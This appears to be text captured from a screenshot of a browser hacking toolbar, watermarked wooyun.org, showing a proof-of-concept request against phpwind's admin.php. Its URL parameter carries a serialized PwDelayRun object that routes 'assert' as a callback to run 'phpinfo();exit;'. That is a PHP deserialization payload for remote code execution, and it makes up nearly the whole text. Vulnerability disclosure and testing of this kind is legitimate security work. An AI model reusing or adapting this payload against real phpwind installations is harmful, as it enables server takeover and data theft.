 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.211.55.3/phpwind/admin.php?m=task&c=TaskConditionMember&a=profile&var=a%3A2%3A%7Bi%3A0%3BO%3A30%3A%22src%5Clibrary%5Cutility%5CPwDelayRun%22%3A0%3A%7B%7Di%3A1%3BO%3A10
%3A%22PwDelayRun%22%3A2%3A%7Bs%3A21%3A%22%00PwDelayRun%00_callback%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22assert%22%3B%7Ds%3A17%3A%22%00PwDelayRun%00_args
%22%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bi%3A0%3Bs%3A15%3A%22phpinfo%28%29%3Bexit%3B%22%3B%7D%7D%7D%7D
Enable Post data Enable Referrer
完成成果 完善自己的个人资料后即可完成任务
www.wooyun.org